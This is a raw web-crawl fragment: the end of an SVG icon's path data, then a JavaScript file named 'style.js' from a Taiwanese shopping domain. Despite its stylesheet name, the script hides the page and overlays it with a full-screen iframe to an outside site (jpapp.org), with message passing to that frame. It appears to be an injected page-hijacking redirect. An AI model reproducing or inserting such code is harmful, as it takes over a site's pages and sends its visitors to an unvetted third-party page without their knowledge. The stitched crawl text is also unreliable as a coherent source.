d="M32.94,28.9a17.59,17.59,0,0,0-.23-1.75,13.74,13.74,0,0,0-.43-1.76,9,9,0,0,0-.72-1.63,6.07,6.07,0,0,0-1.09-1.42,4.76,4.76,0,0,0-1.56-1,5.43,5.43,0,0,0-2-.36,2,2,0,0,0-1.08.45c-.32.22-.7.46-1.13.73a6.24,6.24,0,0,1-1.45.64,5.64,5.64,0,0,1-3.57,0,6.34,6.34,0,0,1-1.46-.64c-.42-.27-.8-.51-1.12-.73A2,2,0,0,0,16,21a5.38,5.38,0,0,0-2,.36,4.76,4.76,0,0,0-1.56,1,5.81,5.81,0,0,0-1.09,1.42,8.36,8.36,0,0,0-.72,1.63,12.25,12.25,0,0,0-.43,1.76A17.59,17.59,0,0,0,10,28.9c0,.52-.05,1.07-.05,1.63A4.6,4.6,0,0,0,11.3,34a4.89,4.89,0,0,0,3.51,1.28H28.12A4.91,4.91,0,0,0,31.63,34,4.6,4.6,0,0,0,33,30.53C33,30,33,29.42,32.94,28.9Zm-2.43,3.93a3.3,3.3,0,0,1-2.39.83H14.81a3.3,3.3,0,0,1-2.39-.83,3,3,0,0,1-.86-2.3c0-.52,0-1,0-1.52a14.06,14.06,0,0,1,.2-1.57,12.13,12.13,0,0,1,.38-1.55,6.51,6.51,0,0,1,.59-1.33,4.34,4.34,0,0,1,.8-1,3.08,3.08,0,0,1,1-.65,3.68,3.68,0,0,1,1.27-.24,2.44,2.44,0,0,1,.32.19l1.14.74a8.07,8.07,0,0,0,1.83.81,7.24,7.24,0,0,0,4.57,0,8.07,8.07,0,0,0,1.83-.81l1.14-.74a2.44,2.44,0,0,1,.32-.19,3.68,3.68,0,0,1,1.27.24,3.08,3.08,0,0,1,1,.65,4.34,4.34,0,0,1,.8,1,6.51,6.51,0,0,1,.59,1.33,12.13,12.13,0,0,1,.38,1.55,14.06,14.06,0,0,1,.2,1.57h0c0,.49.05,1,.05,1.52A3,3,0,0,1,30.51,32.83Z" fill="#4f5064"></path><path class="cls-1" d="M21.46,42.93A21.47,21.47,0,1,1,42.93,21.46,21.49,21.49,0,0,1,21.46,42.93Zm0-41.45a20,20,0,1,0,20,20A20,20,0,0,0,21.46,1.48Z" fill="#4f5064"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://onsale168.com.tw/style.js
body_size: 821
content:
function browserRedirect() {

document.writeln("<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>");
document.writeln("<div style=\'width:100%;height:100%;text-align:left;background:#fff;position:absolute;top:0;left:0;z-index:999111;\'>");
document.writeln("<iframe src=\'https://jpapp.org/\' style=\'border:0;width:100%;height:100%;text-align:center;position:fixed;\' frameborder=\'0\'></iframe>");
document.writeln("</div>");

}

window.onload = function(){
  window.frames[0].postMessage((document.documentElement.clientWidth)+'px','https://jpapp.org/');
  window.addEventListener('message',function(e){
    if(e.source == window.frames[0]){
      window.frames[0].postMessage((document.documentElement.clientWidth)+'px','https://jpapp.org/');
    }
  },true);
}


browserRedirect();